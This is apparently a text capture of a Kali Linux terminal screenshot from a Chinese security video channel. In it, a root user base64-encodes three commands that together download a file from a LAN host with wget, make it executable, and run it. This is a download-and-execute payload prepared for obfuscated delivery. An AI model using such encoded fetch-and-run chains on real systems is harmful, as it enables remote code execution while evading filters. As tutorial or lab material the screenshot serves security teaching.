 Applications Places Terminal Mon 01:42
root@kali: ~/Desktop
网络安全B站官方 bilibili
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#